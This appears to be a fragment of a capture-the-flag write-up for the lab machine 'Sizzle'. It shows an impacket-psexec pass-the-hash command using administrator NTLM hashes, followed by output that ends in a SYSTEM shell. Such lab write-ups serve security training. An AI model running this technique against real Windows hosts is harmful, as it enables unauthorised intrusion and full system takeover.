 → Sizzle impacket-psexec administrator@sizzle.htb -hashes 336d863559a3f7e69371a85ad959a675:f6b7160bfc91823792e0ac3a162c9267
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on sizzle.htb.....
[*] Found writable share ADMIN$
[*] Uploading file OVDFmqlS.exe
[*] Opening SVCManager on sizzle.htb.....
[*] Creating service gbQn on sizzle.htb.....
[*] Starting service gbQn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>